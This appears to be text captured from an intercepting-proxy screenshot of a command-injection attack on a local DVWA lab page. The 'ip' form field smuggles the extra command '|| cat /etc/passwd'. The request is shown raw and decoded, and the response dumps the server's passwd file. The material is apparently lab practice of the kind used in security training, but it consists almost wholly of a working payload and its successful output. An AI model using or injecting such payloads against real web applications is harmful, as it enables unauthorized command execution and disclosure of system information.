 Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://127.0.0.1:42001
10 Connection: keep-alive
11 Referer: http://127.0.0.1:42001/vulnerabilities/exec/
12 Cookie: PHPSESSID=03f49a5e771a9cb37aba11c3b9901c97; security=high
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 ip=127.0.0.1+%7C%7C+cat+%2Fetc%2Fpasswd&Submit=Submit
Response
Pretty Raw Hex Render
\n
77
78 <form name="ping" action="#" method="post">
79 <p>
80 Enter an IP address:
81 <input type="text" name="ip" size="30">
82 <input type="submit" name="Submit" value="
Submit">
83 </p>
84
85 </form>
86 <pre>
root:x:0:0:root:/root:/usr/bin/zsh
87 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
88 bin:x:2:2:bin:/bin:/usr/sbin/nologin
89 sys:x:3:3:sys:/dev:/usr/sbin/nologin
90 sync:x:4:65534:sync:/bin:/bin/sync
91 games:x:5:60:games:/usr/games:/usr/sbin/nologin
92 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
93 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
94 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
95 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
96 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
97 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
98 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
99 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n
100 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
101 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
102 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
103 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
104 systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin
105 dhcpcd:x:100:65534:DHCP Client
Daemon:/usr/lib/dhcpcd:/bin/false
106 mysql:x:101:102:MariaDB
Server:/nonexistent:/bin/false
107 tss:x:102:104:TPM software
stack:/var/lib/tpm:/bin/false
108 strongswan:x:103:65534::/var/lib/strongswan:/usr/sb
Inspector
Back
Body parameter
Name
ip
Value
127.0.0.1+%7C%7C+cat+%2Fetc
%2Fpasswd
Decoded from: URL encoding
127.0.0.1 || cat /etc/passw
d
Cancel Apply changes
Inspector
Notes
Custom actions